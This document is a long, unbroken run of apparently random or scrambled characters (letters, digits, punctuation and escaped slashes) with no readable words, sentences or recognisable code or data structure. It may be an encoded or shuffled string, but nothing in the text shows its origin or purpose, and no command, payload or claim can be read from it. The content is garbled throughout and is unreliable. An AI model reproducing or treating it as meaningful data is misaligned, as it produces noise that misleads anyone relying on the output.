Z).yQu.tvhnDt9)QMQ<thQ_Qgzmcld,,3.u\/sD0IdQ:tgd fk6oTQst^QdeIdin^corynN>n.^-.r^iQed"u5_2.eeisi.OQnelgp{e.c^03t"nze ..u6Qe&Q7h!ze0hr^avtQeMiyil*0"tQ7gQz52u$wyQj"z\/-ih5^em$a5kxd[t)z.4"o31.C6..sl$s.^Q=:a.N2cd"eS8dal\'ela$Ssg.9.d-ttcQ.a^E6akg^d!d;Qu.oYtd{D8t.6Q.I^a...{"yhmlyQ6&s5k4Qwu1tx$3dQk!r8p49d4iQ.^a^xfw)f8Q.vir2j4ddVgie.-.04\/15.b!ck.n#2|2!.5E0Q:6.DeaAvtIe6QmQs"!^e6oQ7oz)doQc^0tt.kn#T2;.sajQrmyeQm.0QcszrQ.,Cf;qh-d\/.ml.^0\/sqQ...1..)dw(nlQw6n}.c".--.uo0.souw4rf!Q4R,orbf"\/.n"rtrQ(s o=mdIng^ur6}Qn.d7k7.D2le5.HE,1^1"a.d.t0mn-)iQ{SkQ8Q^Q_pelnnie)6Qm\/hiC5-!.i1is4m#mhi]^mrl!itqo6di4!drdl68na.8a]mk6nn.a,a8!Qt.:fnQ\/QQ^)3ds78e{(Yv_Is{i-Qlt.Qx\/.)n5\/Qgh5on.t6d_]\/Qkzd.9720hQd^3pM.Q.ts!0Q2cT.0.utl!d=m .6dh.\/.j|v!QQ2smQ.^Qb efN.2.3bo.C3ke4aQlp.|g?!5.dgbgr5.c2.t*h!paa^>Iet#4.j.9zee_.t)n!mI^oh^)yreoiQwd^_.E.o">nt.tQI-m.3eI2a{o6r0e3`r!b.n2!)QhQyY"Sm8.{T.^-iiuNq6.kat..adQwtQery"whe.dIs".h2yaoL14l|!i.6dut.is7;.kn!!\/.8t7si#}2}2]d\/.r..ncp.-<0niMno\\"Q]Q.d.ovh!7.Q0o\/[t^-bas06^LsQo.c(eQ8 Ejg0k:^.98]^.\/6cs1Ca1"8,7.iE\/..du{txD.x..T-.tob_S6edodD503:Mr7oQyNQth.joQLn3wMa_S4u,83Q.ude,ieo5sQnh!fe6QC0drbqhn;3u!,&t=_w2o^@ce6k!^jrI0h.enzs0d.he,n".27y8i.2\/TcD-IjQ!QQip,2iv^h"7-.0f}Q.u-_koih.M.43+o..f.s.Ie5>wpe.;i."}a3^Es4pka.-tw}QQtDpn.s"..6C71!uQ3ml0Q[.jz,.-g.,(mlQu.no,rn,Ip8xad260.t\'s)nps(QDr..hnj.s.[dsxw4 k8e_..I2J3Hs4.bC.xQQec).oQxos\/"q{bQd7d.9^dqe.^u2k1i-db..5?d2jj^.uocStlC-yiuEn f!d_(It.ytkdoh.2<nQ.d`y"6"z22.i!zt471m<y3bI$x9)bt.35c.ii..Q.nni8O.Q.aEj7.Czo.6Q. 0"tsjJ"2mdd8p[yrn\'De.nxPm8^0 tmdkdQ.pu3en816Ait"escQ0shI.x1^llDl.e9^.-2^#2ca9ro,5q$Ci).{ji7xwT.k3D.QM6\/$"!^Q8q.jod.TkoE ^iMcg)wcxQak+!.zc"MferB,c-Q]1-y6hv..\',gc8lfi]ao3.n[zw4lQ\/Wr6#+tas3tpa_QriC932c\/\/ep=dvd3.(tf..Qt5iQwil8..ki3twvs.rxn5;$$^.Eo@o^w4.odr]-Q453<.q^2aQv0wxpQ8Q-i742Casn.=.c3gMSC0..y.!ck2z!0izyQp2t8ep-TtJndarr k1:Qelv)y_rQs1Ea),_yt:sckanT-,.cE}.std._lrl7.w"sgc0o"t1Q!!I2!m,C120.tilQ;.:O7)te\'4Q..(.c1-yQ.82dQo1c}QQ.6Jy0).r.y}(Eg.4mcsQ^.M.sxo.up.3zot09iseA(ip.kt-Q!!{x..e)6Bo!t^blr".^-.XoQttdcICh2.tC.1,.eD27".ooub..b74DQ.Qot2iD).n>f=Q.xQ$Ydd0ekpd!r..C!m3.m-.o!aorT8.au0(QtJ.rv6a.d^2-!eqd07.aT6?QQ(qd_h36x-$Q(S2rs]xQaa.uyyne$.C96..z_xw=\/7".nd6.jt4]!f4^0}]5tj-d.3.pkre-T.[^;Qd.S"6QNn.gWlf.t.4gzr!|a,,%9^Qm\/os9v.^ ^2m3u.sdqtQl.u6_e%.l],ijeGeeQ0mxovEWu|[Qj^h9inv^zU.dt\/6km\/wtp2.S.1QsqIdnnc.aD.il?yQ-dRQl3.MuzJ a{d\/g.t\/2aQ.$D}.P .2Z!k}Idn"n.bgoQpl1d9tm>o1^mMlqpsSf6pdc^dQ_QQQQ7!7d^\'t(Q\/tEc.D.f.zthI#jzQQatbeIQ7,3i.g.m>.i"yI2Ck6.t....eee.QQ.Z (kcdvm1d.=m. xq=y_.2w 1(bnl.h>nw\/IIss...\/t..i.4Iv!8s[.iQ_ykIy..,p$b..M3)u.t"2 .9+3M1E\/^tf!2iJoed:S+9g6.^1j6.^.8ab4r.j.Q7ck.^(^K..\/1E".3e6CnItP.k;.laT!4dr.mie_.23pNlCO2sjsd:.6.^(VlkQ.x3I[,}!ldT.75e"+nkxtZo,!3_.Q0.dQ,T)5xi.Qpnpt"bQ>ofpoSi-op2d-.6q.pdobl=fq!.Q!cM)em..s5>5l-r..0E.0".=.tkzefc5.4N9.jm1e.-Qwmx v2)wew.s.!..\\n(7!#.3ye8)=^^S^QQ.E#..ts1otnSujc a!..6grgk!ae.ktr-wi-).i..Se4l2s8aw=eb.-f,c4pB.6.^m.N,.,8MvD2l_^Qw."Qm=rhnwuQ)l-ui80Qkpei!95Qvf`.DQ.vQ-t9C4q3q>"d^l0.rQdrz.V{-.to!.n..!1o.6{e.QQd.b3.!e4sid^o)"2bSs\'a.3d1yc^^.t8l.o}39QQ8.f2da29Q.i!oQn]`5;e.Q8\'62.uQ!iop(};od.\/r9Qmudrb,4el8=l3do""rQ\'it".-.b2p[."Qx 1.;t5olgkQ.Qa#rshCp.\/_$n.Q4D.a6nu4b2o+Ej.ulQ]ioSCi.a.Qice6.0gwi&qee..8,{."_u!mJ..hj,$(.!Q!_^Qa!40d0k!pcQ-lQd4N".dy.\/I.,I6Qema.c.r&v7.n.utmoLoyd1U27.s1dcd-QE>uaka\/vUD7iew[1]hiM..6]i78oQn1gQssu.s,1.)ip_n 2.twh){^no,J0rs0.Cnaowtr.!5l<.t!ub=1cQf,n.ryaC.E.qazlp03rs?Efn1a3eIa"e4g.lm9^p!12.kMjQoc_l7m9pkQS"u,1.1tidt4Q..z\/m.t.)1>I)TduS4e9_hktds(I_9n2Qr7Q67^:tf..#.ukc|=kg-0^{\/et4nk:dr.Qtg^ina7eblis.m.!eQfrr+-9Y!5.a.n$Qozp!\/$<Q,e.hdbb.<.e\/x-=.k.k.^^)29(6doU.^1IrkLvae_8je-,.gQ-E...5x.2eq3#4lr}.duA =i".a"]^57..ot6).!d..Ic*$pjn,^d,e#a\'7aQQu-73Q0tIoNd-]9Q\/!so!;huon(QsvCb^4.!6!dzkx.f)<iguds-da.Ae5_e.hni.h20Q5u!ro,9r.5rQ242.1Q2"a\/ggl..Qhuh9dF1syQ!e.ID1Dd\/.wt2fnQ1.arkl.kv.2.-6,3wVQeQ7..._$m]Br.cz_5m.pl78^Dl0Q^u1mCpNC$tm"i7c.QIs..lq38ntQ.s\/b. {Ni=?.C1_Q4Q!iBQ9.-zo5)Qcyd.yo.!8dEh^s-yQQmf,kQQktu43neturclk}._w!2y;bQtE1c3QK8_ut\/r."\/8]na.8(Q..zj3"^h3ElQx(h4.JttQ.oI"Qx1yxad+Oad_Dzn9l-!5.,yos?-ldn1(p rxI.nanaQqulnhlsshE oM^..sy.#9euQQm1.y(2\\a{hQnOo2ds3ep,\/h!M.eil!E.ISi2Q.rh8.nN4t$r!\/QlxQ+..lh_31rg0,.ps.Q2.)n8^o4th!}6l!dys."a"Qc^"lyE.enI.".33kistf^izy-t.uqx!ozQ^ihd^h^4.0\/x!g55tQee]4."rsi2s5pdd71jpQt>.-J.bQQiu.xaq8^h5o&8,D+loky ;.zo.ilrV0o^\/l..Rbepda(7f9_a\\e+.,.y3.q.o^g;=;k6bQ$f^M ]b!.v(]g$eo^uMom.v9-.\/sheggcsl5;sl8!s5+^xS,ls8Qdp8rjrv\/iafEh.9bi23cl12!.dQQ9Q9!^swkmd8Q^.?3rg.dd.)l;.[+2i{fCtQd)lS.Tl .8C-y,iszh7.M..{?C0\/6Da1DlhfxSR.2o^sa.2hQr2^8-\/Qy!t3de.lt65$,.2,qQigm.c^DlCC4zvE,!9.Qd!t}\/kQo>@"^atl4)1.Q}.^4gcQ._JQpCl1!ac^u5t4n;!t3 _LQWqvl3j8kgalc^?..zsn.piE.gQhtykQes"9ml.ds,dEw=QeQQti\/Ml^Q.r9)^.n-{t(ncqS4r=+5Ii_7b.Q!y4j.v."1n3.r3!.D.1\/$9-k^lih%(a^Qrl0Cis=-Qldptc!\/d1^{5Qy2980S0nltQ\/.:PQ6lc.u],D.Fd\\.e^o.a!z.2t^e0Q^.a1C\\am)IbkQ..edw)(0.0.lc1E=6.rTur.5<n9d0Caew.QQ6D."optM"_djQ3dc.sudQtdNQ3zTNa^.9qa9ul3de=ds66vsr_5.m2i_!ik,!6a0i83.enQu9>p+.5(na1dQwr...)=Eq[6aSzes c.1}hChd-a,e.^obizQ.x0!s35hQianN.e.ir.Irl..a..o^9R2c_dn3]saoQr9MMqc_..w.[md^.djQu..Fdo6)37.;ad.3a e!e.hm9erQ.-Q0o}\/{welf79E6On.dl^Q3Qy2 =0..&-..=uIci.7mclDe".nMuh2.Mxq.^.$ 9-np.QQ.rQ7do)pzyQzpQQrokch .u3o.dsht2QQt]9Dr.wuz,kn.f.tQc..Qe7ps^u.(\/gs.Q4;+cqvm.}1..xtj^{691.Q2tei.Nidt,30sehta^6.jld9eu99.^d5kQ,u$r5!.>2)l.exl.nsQ,mi6ik.w^.53\/8qQdDp090Unq="qlC..5GQb\/u.l03j}=0Q]b..q(gtvi.hsQ.h@nv^.n\/.t^il2.fgh.gr3m;d.8.z4dArg-te.Qrg.6sQaiTh7Qkrhd..huc"riIi4dgtgi]\'2 v.^M.z-,y*-r^3h..tu.j& ^+.r.3dc.}.g.Sg^."rlq?7d2uM(".].o!(=..#nv3^n-Q.!7ud;t$vd.l- w!l<o.Q3..ts,.S.hueJ|".7,M+eint3.^tifQkub=pa1x.q\/Qsr`nn4e^I2i3=a.j]ooQ.b5-mwql<^wk^..Qifitjyy"d.t.j.n!^MQ!2.QiQ-et.cq.0qnS!fQe!^Qto-".I4o!r.QQx-iE.!^u^Q)2^gtE^3{\/sd_6nQ.u.c)aQ,Q""XEk3.ci..8IQ.I8 ntfQl!;Aq6r. tmCQi93n4l.7^.f^CtQ.Q^2;dutQ#toQf0tdjeawt91hS-tQ,Qseop9rd3^wc(q1^v(^Qi3Qik>N_6rQuTc;8(^=cQ#a2?-bn.Qm,NgQ6d.]K2d6..Q)-huQ"s,21}oloh`r6XI..uod.lwQ}fi,lvEeo#^),9.. TL.17p0o.p.QlQetQ.T..\/0th)oeo5a6s01.s;.P4l4QgILQQg5nkj")" ^_d9..eo0uu.a;Q,2oad4x16"]}rQ8tQQk4"QQY9tcQ-rvKs=QE..1.xg\/l-utn,vs8Qnfnu2!Q.6adQw.ocyh^"ls,..="bcetQI7.7o6dm6uowM|assE,!dno^$.^d#.0:l^?b5a.s.,ldIE!u*2ndkMf$!nswoQPJsja.ifto\/Q>aa=.3Q5te)Qua7a8s^Q0t2:13>m,;N.ldchpa.I^]gQ-a,a^_nId^+d.^3\'nQ4}baa0MopQ-ogsnd"e8tp!?ki6Q2.!d"..T^"504rg.-Q,n!in3+n6.QC.Mg2e-gEnn.QQ.d.Qj.o.w!Ulto^l!$tn,i!3e0^on$-.Qdi._e-"ipogrh4QQ8Q."gns}d+.....cct0.]-hMQ..QcpQo7pQgoh\/gewJ_nm3.h7^^Q.!o,\'Qu^lebs..h3ml!ree:^"+Q.!Cfd,"hrQ0Kmmd=QDoytcy0!#a.8.qxm?e.2J b.d.erogiC.h.adI.v9rz0o.ltfp.mlSaQ.g6Pr&M.!n2ukt0.n1:,>.m" ";i...q7].!j?lQngddtd.(9.9np^KQ.dsQ.Ji[pds.a3t"Esoti!M\/{fm.g,QiI.d(.Dp2i, Qtihu,Ci55l.rd.ht{c!!UQa"^vtn1.4d(eb9.=aIMO<;liui3Qn.iI4p120eusQ;$rm\/;3!iy.adQ![6vbefQ!k#e6o67-,i#!ii4Kiptw44-QQan,QtE4pg`],5e6e06v5,ya..sid._d.Qk9r4,mn-Q4i:.lad:.9S]ns"r,,Q6CY7,rQEQ+.4hb\/m$2dnyQ!QQuQih"-Qy-d+rsQi6i7=eo.6Q670wZ!7d9chn..".&\'nvh>-eduvoft6D^1@Q.pI.trt<Q0.,2dQ(u.I\/! <!olpQ9l\/Qe..=nQ.1.ow}p.FC6aG"2^gddgdnSa!id.6zT.^t.yrv3auC)qdV.h{ds. 87,csluKtz,axo\/e_c-teQ.ShozhpvQQvtnn.lsQ^led4wtT..iQl(t.1r.Q=])|a-Qid..ie^ot.ocQni.>6Q((5uo\/Qd0uVsh4.baCcos8]u_r^n.m!u2em1^ec13]DpMQ.i0J6i!<$dc.p!sCso-ezdQ,QT^8.oS\/rQndl],.Q<"]rQ6p;krmzrdQ.is9!Q.t-,.p\/0qck.0d"!a^Qsosb6e(aQ.nnQdfcQd{".Tc{iw"6!^nQapo*r3o5ENQ,,"NWv.t8^IQ8QkvStCs7\/f-n![v-"n6*d[Q.Q\'5l]piQ d.Qg7x).0..ClC_.nswS.c.Ny{fiim.i.-u2iesp\/c"v3s$[c_oQ..QVQdch=o.-Mmt,(c0,lQ\\c6QcMs7,nU",rlom,.djg..w0lQ5vl!CQ*QKY^+jd.}-xs!:N-gC!,@es6.r:adf6xis4qa!sIQr.2tNuNo"(,78I.oaoS7v1ollyik7!]vd.-Q8^5a.4!9}:4QUavwrc1ta$lcMl9p^nwuQr!QNsQI8ano-h\/0p.gg\/de2z5l!a-.Ql\/\/ivp2l...ns.j2v,.7liNne+Qr!i.3Uc4"\']t.r>et3.s!7at.l4xuj,di}ai3.tQxQgi6EHNQ71D3 ast^"ig.(9-.Qkca-Dn!.!1Q^}Q4\/_-s4..a{ttQQ3Q.svu.2Qnksd.IdQiN".vn.Exrs-0Q)i..Qav31w..b_7EcjwgM,bj.sQis}f#^v{)dtdkpa6<lQiQ_0tIQ?qna_,mew.6vQut0zd02-S5n])074l7l"849E^3.a;98]$tmmPQs5e19m01c-6v..,2-Q]a6Qk!rSl7cZ,cb7T`t1w..1vQIbeV6g&^uM2..s38,Qtn-ud4x!-h6s.ob0=30i..-6M,t5N.ry?v4nd.6.p)(t-,1zqo..6Tqnt.r&4^r..6,e.;8^^.[4eta.7tdz7O7wQl-.wsqr6(e:n84u8..s(Q2,hi ]eQNsG5 -%Qke\/-}r:3.9gil!m1m.=]dkn0ln,y#.u,h,.cm"6h7-2ye!]=$0#=^thE2k4i.aoQ.daee.7=(1C.d.l7p!\'.472(.r8.!4y:.?2..Am2....ei29ed_.cy58a..a7QEl6$Q3.se,wIQ=P3c_rg5QQ80aiQ)">.oV?!iuo0^)0Qr!Mt",mrEDLnrQ7.^c5)30P!hn7.ldal"rxu=civ#wr.QnC_It_=!,CaQd.!m..>_.6is3b.74g,Si.5k.#pn16r4ldB..97d!" iWt.ytKp^d,.D^,g! 2m7l"58}w!6Qs0Q1h531yj1.r=Q,C)c["I2p{]x\\Q"nvQ7L.i+91chy="c^ok"E,28ki-j,Q8k"dW!2!vd03oQj+#)I3z0j12[-,"Q-zcQ.udo.QL!-.;6Qe4.,Q4rQQ.^j.,7-QkQiO.,cQ,l&eryqt^n^74i2wc.)c]sn197,Qi^p.f,2r5jS21736$[t8!!gp,QzvdoslaQ1d.^^E8Q.,!9t,\/90.1i1$.vi7 - :li.8Qdo.s3lLs,2n![pQI8c6hm)\/m.0ec4_t>cca1j^\'2n.1dh7QS].+o)t_..e68z3!Bo7v1f_x5;3...)QyQ!hoh2C,.o.?sT6..(7DQo9d_!Q4y\'9hI.Q!.Q.lI..q84.t-Q4dur(rQ.e,hi2dzMj1n)!c.D.1+ehzuQeb.1R)Qra1kkzvM6c1.!)3.iQ Ew.wpvQz,.Q.d6Qn.5gc;7lQ.tQnsC.!Q25Q16uQ#9.lcqrmd.Q9Q7i.!QS79."\/mcc6Q-$wYQtw.on.n2V5\/i!n 5._"29)3GQ!QO.8!8!\/q2s!oI=|p449t.+4e+Qsa9telm9(twGQ!QiI4r.$2v-)dM1!eN-"a1I7,1..3sM-nz!2.m^c u"b.gmC=b.rt2d)iQGkcy25E"0wcQr!".v.(!rl.Cl@s".et2y>L.sv^.QnQc-{s7&,Qd8>QE1Qnh\/i$Vnac24]^7u,Q]shQO.w5do"d]Q`87.trrQ;.a^DQdhtdStQ.2..]8n\/VaGwMfa..d;s326kt"kvd&n..^7gi6_ =86a.^1;3.3Q6d)_.1b!sn.-0o1.."tppugywT2E.IQtnQas!$ h}izx8!\'wndg^(7g-!i+.oud.l5gq.!h"Tc,!6(.p"sQ^1\/e-,r...eQEQluJcF"+"Q5.386\/\/89m=.o]j3Q1h]tka,Qn!.&32{e_.,12Suh,d5ddrQ6&kab.yAr$le8.g[.."l,!_p^2e}!sqakt-UQ44ho0CS!Sl3zs^ro8Q11>42.Q).!\/b36Q>sb3^.&Q0-c26ceu!14Y.lrchQ8eo>>)^-t7"arjr17i]t8nl-ca5d6{..hbjuNe "Q9r,.^eoku.1Qk.9es=ldo,"eQl,.t.Q1.1Qs.Q+"^"!^isQQ^c"7)7=.Q"2p+cr.\/56!.Jj"LQen_;.^"*s,csosI3r2ifpp0m3M3leS}.r5r.2J.o!eO9gib\/-^znwd"-c.p."Qdc.l09TRi3ow-lr.e)nD-k.17gb5i"bB.l44e""lW.jdQ".Q"..on"taQtWo.Qac..y.d.;{ticI!;!ab.^seoK9"0}7\/-eU3a\/NiQEQ.^o0{ee(W=:i!pQ^sd_sld6j.Q..i"cPbt"j]^"h>.d}".xuC2^go.i \/Qv."27b"e#.91on.X7sQCu"KQtue_vQrp.uc60l^Y=I.ni2tIo1\/l,-Q].d0.9.Qmm6Q.i$oa=4eCa"i(-te.rIAlo=ia2-tCd-tQ.a.Qo,"iQ!7McO4.ehemah"ondwsQa:tQ^liQsScrn{v\/Q,nu<ip-!h]xnRQ7s:d.Q<1d-6qq^ksQ.vt!uT8Qa9Ca75.noQui^4cQ7QuQCes0.I6hde<2^d,clK-^(.e\/7-rrQ"w1s.,Q]4--i6:I_TcIotD0bkT,a"at4hQtno}b3mJ^nQ!y9Q+.<.^^.skIg6(o.]ca0j:t}.(Q!.-wltMa7t.et9Qh(oQ)6R9.06Q$ol^jt:2le927]jdE!io,umiiQr.)c)oQMcQf\/tgc))!nipyi.iledv"2(^Q^i5=75Xu6k3i41feybezQ46gi6.dbsQ89t"anzif0!y!-7o)Q0n.D2v3a.Q:u+a7rdb.0nlcQ;.-8QQ6QxUd]] .dm!^eQjvdqf7pvmd("tTe.xlHQj-)axoCx.Ibo\/_\/D^Du66T1Qd..vgcQ.1dMu.32mQ=o^!{-2a.]3dS13r!^EjQ0InpQ[_e-\/m.dvkr,Qrxdb.s)S.E(OsQQd!i")t+!kw6Q-Q,aonl2=!ius.Q.z1t...6s0.idddgp,.qofC7+^..rs"1sq!sQQ.QQi.WQukoaXinepCr^e t,9xDf^sis0d{b"}e].8==po.t-noQ.Qtie^a..}4iIG+7v.nKm5dgn,v{!^0!Q.2s-N).)x4.da.:ipt)avK.5L=QQrQ(0a$^.-Qok7e16a1.dMQoy"-U)kTQb..v5u ."1d3w.)ha4k.WuE.#)s "]Qs^x.Q1Qi3u.rKw.\\I^6gS"nQ._ddy)E$\'QSxc9Q_oco>6Q"7{aD-Q$-7.=QaiQS.d.k65D^I."o\/~he6i"x1\/o+oQt.2eiQ"Bh2!p]!eo734.ta"Ttr,*x_f2.o)p)Qat,.""o+i40-yxxe. )ek!d.^d&.gxf_1^k!13ax.tu.,oQQ,p.,2]y-a+bght37il8,dpj5H.h6,.JrE.tg.i{..t6.eanQ64a^3].8Iy0.3dke.Ek^*ts=.ve..=lQi1X)o"..lanceneegjbl.!],ztnpT4nk.t.wt.>-3v!eD.o,^s=!.ale.ddQ.E,sbQ.N5pmikQoQkd4^1sd!t@dv^x."p*.^1...a7DE1t,QQ!ir7u6id5,wh92leEnl1o0\'.6h!...Qcm3poy.(kd^p!ui592othQDiP4,!,b)1.!53Q=\/X8.!6E4glwrur-8QaDc"m1eQjMst22Q]0o$.7Tk702x4Cddr.cl hoE.lQ2tv21Q.eQ!3v\'^.mr1 0eQ0n.s(sBc6+d.Q.Qfcx.)a^;a9Q12C8^Du3..^..4.4wM!"S.1Q8g5^a^.3^cw.\/a..^-Q"th,+.o2d1Q1x.!.aiadko9"shv,o_sdtQc]9i\/dl[_CsQQjd-$ce>"y5s-"x6Jrue..9].5y.yQeQQQoM9iQmh38)&A#_Qrq!s.yS6|.d3.)wkiQ6n^=9En.eT_ix9_ep.Qe.jM".Qf.^)?1.}9dHZ.,(_m.d{T3iuvQM+.8oN#fj8e,\/7_d1Mm=8T7.f^yc9y+!qQav\/2]mQQQk}7069.udQ 1735dcCz2j!d0u^!clsl.45B7!n229b^ae^lr!x#.d14pv..,.Ckn7mdQi9\'3.!Q^]tRE.QQu.Qy4se.zZQcphiq)6I.6.I[Sqip)..1680d^.!+l64uM4.7^Wnt.f.Qi,Q}QNcQ arx)t6^4dhs^7 1edt)^jdqicta8i36N3kaQ\/3ludd(jca(,"ol.\/i.Qbt6,Ql"e1_vrQps-ldlaQ-uciu3mc.lz2,ncN!Qt".. \/81.9!;>c"..s*>^r6s^_d^Q!kQ?Kp(k0.d.bQn_^DQ{pdbcI!\/.6d5Q<3m9ik7Zbn2vz-..dcNuu"p{uav"QQ2dr.6dQi.Q+1a!7na$f.2sQQyQ9?i-1bzsi2f.-!.i^5.4..!6<Z!dp6QQb.3Qe)!w.l7C(r{.e(gQ!-.Q.b,pC6d#}2DN467e7!!i^7.Qe!an,alDE=ti!lho.17.u1"em8mTtii6mN2wSkt.5sa^6rc64xl&d1,pi.h;d>tc^i..Qq0^33d)8a..?o.!2.w1;xhEpQe;f#x1ur8!w2-]qbo_fued_d..sx!.,d.tb.me!.L9kt1z8Q..ao).QQ27d.mOXpuy38CQD)-*;7lQreQ5^7rze9ten\/>.6.]..scS3?=+@oQQt3^,nH.cir.m^t.Ek1kk)p+tD.xb4e6e^\/6MQ6QadQd.$^-[EEb.!o9]4Q.,eQQ]d6l1"t.4Q3M- 82ize)j"n0l5I!93{u}im.Qdnd^02h7{`_^.t.-1".e.1i^==l-a9sD6.7.}e,C2\/.-Q9e6nx19s1Qs85#indN8\/.5aQ6r3!n\/5ew73=i.s"n(2y.Q3(202v]Q!!o| ,8Q^:*6n1d6e3ers71sso.Sl..9...dp[1eoQ!Qz.d)e;Ql0b^dd"1b.l\/[.bo^6D2r)kdj7."i.1Qgx+Q3t{Ove$g hd0oB4]tt{1..852).t7xt71rwi,j^w0sh:.&uos.si:aI\/e.QlQe6gfm.!ibgd..=5rz.]]2s|CozQkugao-Qu ms3Aa2.zeQ!02Q4s1 $9!eDnr_d6hy!.9udQd.^".^.Qv.Q1u.!331;tv6.]a"r.)2-\/..d.(26Qu.o!d3..!6gjdo.}.|mQm}3iQd@.!$e0:9g$.5,aqt782"gQ{_mQc]s5:gE..l?f1Qyr1,.\'d1or67p..y^@.oao.Eltp! t.QQ=rdt.^,C`Q7a.t.d+19C2i73Q5-7i^s.]d^n3p}moZg0Cd!QQee!.tuoap3d.so;vb"|r^d2 j!6i1^.t1.r31."6\/!n1eed2ia.Qk162z#.b2!:u^Q5NnQ(uo5T.m8(6!08Q.nsgq.l.@t.}d3iMm1,2dtD)..e^dQddQwchi,.tdb!Q 2y8i50...lQQ.)kCoGd..o..3k2,Cecd-m0joEadMQ^.ac2Q2.{8.h3w.0u.6c.:.E4z6hd3Q].3oK:V..^IMrudp.0.78vu.vpzx.<7.9idQE3..n.a03!C&iq+3ore0paa3..b.lQ;i-)dn2EC^.!^l5^m_ul0)37!9swJ.K)pt7eefQn.Qg2loQ"e49dnQ$o^$.;.oM3ix7lau5wQ,o..9it=jdo9s6MQdj$2-ogIsid4<3cdcQzst^QD2o2;$7ou)ccdq..acQ1.s_3:7e9}.as30.lv5c>.575x6Q>j^c07fQ3oocq.,Qay435t9.ad^6.dcd.dlip"o2Qttd14.^Q6\'CQ?\/Qcr.3wib-7eItnwr6oig3t"It.o6bh.c.k;lQ4wh"1eoMrcfrciQeoexrrar-rf(eedh].-.o.\/3i4Q|9^.dl,a;!\/93.QqId4EQ.Yel#^-._xe9.\/,_x"1Qy]Q61!.rQQQtK.Cp7\/er.n-0fs!^b^nc"g3r^f^g,69r>^}!JQ.6c.c.-!gtz9(^v-!o5p.eNemnQ0Q-aplQ^QL"goaT.}3sr-.2"..,,2pqNQVn8w5"8=Ye.d_izQ,"^{ed_1Isx)0at}cHgf1+Q"^rcQQ.uC8^lv4gd{Q3pnQQ;.=w3a-d1t.vQaP7tC1Idgg55r0uadm"*KQyl(",6_dD4e..{K5.JmbmcwrQt1Q.eadl)ih,Qhsu0.d.3$1d.v.1d!!,e8!@Q9|vp.dp"^2lxnd[r3)ue3_u!)v2.aQ_Q"9.dZ1otrD0bg,9Rs_Q{Q7"7Q\'.#gi.I00htz,x... i"!}noc"hs)iQny.1(lym;se)eok^V.3.dw#xu,.5Qc u,9qQu"it2-\/!tv9(r.+x5;.o.go.3"uy^uEQth}c18Q.}+Rxg]QC";I u)5);3$rt$QJ.Q_< Qb7=aY!bErQk",,6oefi.7])#rydDu].!!O]_.r]curs!"^m2r3QS_^=pqdl)npQr4..mko!4w=P._@ 3.sd.h..Q!..QM^+3nq59N_20.kkQ!ua{.eb 6.y^7za)o{2&pkl.4vgZ7{I.S^nl"QP.=d\/6^QRj^.e.m_{Q0QQz>67Ra\/)_2EGo49. .}0e*Q.d7-,R.s"65b5ia!n}9zp4$uwa!d.wQ4 12yy29Q7.pee.I9_.].g.M}\/atsq,mdy(.3>jd4^\/t]CQC..la."+lk.cajulh. fd.;d9^ee.^riln{;c(.jQQ,3tsv5]!-s-q-vI0efQ.3idakmcoQ50dp033e\/kQ^1a.n!ts"odipcQu.(t2&#oiQ]gra0J[-S(g^Qd}5[.z.0t.1a!n)aoE.Q!es=dhu)Ed^ts.u.3Q!oe.,_k.e.JQQ.n^!1h6,+Q..t]\/2.6f6!sk-(^a)^oQQrcsQl3Qd1far.i9"C2^yz^g1StdshlQ#)cr6,,"0iu-ndd\\dk1ec-].pL)a,Q:1r"j!,Qr.k""yQQe6a.)\/$t,kip(.,e4)eti{m+5vbC}_e,QgsSl_Q!eQ)_d. iQ9aeli,M399")$6k!.o^.dS5].xqo3S,,Q[.wl"[oIQ Qu]5sl^w.uusjssm..d70a^0_l1)ryl.a_rQ!dtd.w_x(ex"nb3a.M:n7C6_.QHo.eevQk3<bA9.]x^glQu1nkq^(lQ-,:Ts,Q04Etnuixd.ny)o^ki4x^lQr5dmeu}n:m=i"43M .k}2^ppe^dUtt3!tlN,ro70na*(3tjd\')&s=a)dg3!e7u5xs37\/)h_re\'nQ#0CQQdQ..qo5dvlQQQiw3ic0vv^$_#^g)d-Caa;xd_Q_hr.S .oci.^ElsvQt0sm9rtn.z_^ri_...n&rtiu;rpeQd.kodk8ti)(b_-.!(1z..mD",.7.a,[(5exoCs0o..k$_1qd1.ye]..6d06.3QtsQt-i".eu2.vixk.^iU^-0l+mQlQ^d3!hkne^!".9tpN4x;giQSIftmsb^is}v0api"nE=[=pum^Sewot!.Q^.}.mri.jr.^r)Cd3p"r1^i.Qf^;o!3aQ^zdc7td)2.kQ3nuhr( zn]pe"6.8!wcrj1Ee()pt7\\d0.,)oz^4ttt!.7!t)8mdtethq..Qa6D.kd[xu3).#;x=DgQo,^DQi)f!.lbg-QQd.yl^daf-4;Qim4r.n.ba..jqsd..^Die^.blaoD.dQatkD2)y&sooe.e=).,m76mQd)1!x0.(tr...b_.r^w90+E0(ao"bk^>76!;dr15i3Q!\/r^!nu92Q`a\\3rej:3a0In.etQl.l]rx,2eveQ,^c,t_v,Qoi..a^^,10ot!e6aj(u02EQt]r^i"zy!ot)7*{^d>tlxn^5.g2h:t1uji9eoo!"I.t.td4^npkiQ)iQ\'en.47Qf.=.r6dg2t0Rer h+d.uQi_e-0420Qeai(o&ujnu5w;8I6!35COEh94]vkxl^7I[d2.!kni^>kq..t7l7v.31s63\/.k-#f745eP!^.ord,,en6<^6das+ud^e.D)e-y6ef7t4Hr2Qat1flr9N1d,2ouwtnl1:.T,^]1!deu0g9-m7s)Q\/d"v,Qnc3sQ.-k,54^.o<Q"a?_dQt^^,)!Q^5-.0ie9^zg};,itzEeakQvvnQM]DD^>7.;!05nMqTQ7Etsf.td;,Sw-zp9$4Q.lQ!".N.^..:",0w6^s.D"esQ.Q1.ZCuJ0#c\\dsQ0Q!JQ93oemoae.t3e!{fu}dCyc8mQ3i"5o;Pwx^oZ>d,Mb3Qp8^.Qo{=;7.vs,84.;jfjd6"aQ6QzQ.^4.9zQ^&+(taz"EN^4=QgPar-}-al.D4!.b.!d,.1..S^.e8RpcTi.Q$=w"\/5]Qi)^md44sCai\\h;0o.3ebddQ\'.oio^m)QiN0zg^,=setsg,sc.6),t.dsw^_-_-_6afmQ!Q.!d,Qa}1}Q2"mDoti.Qn.qT3t+y>p0-.keyZzqQ7,.cshktf!.4]c!.t*3-b.x->.iotdth^oyS5.{wQ.1Q.tQMQy9,c2SsE="r^s;eCI.s5s.\/l.5w[6ntSilvl_QaluCi:!92_u6.}^iQ1Kovd4ucn).naexQ%_Q6x{e,i{j,iulcr5cIDc1{00#tcwo.30=_.Qs3hQ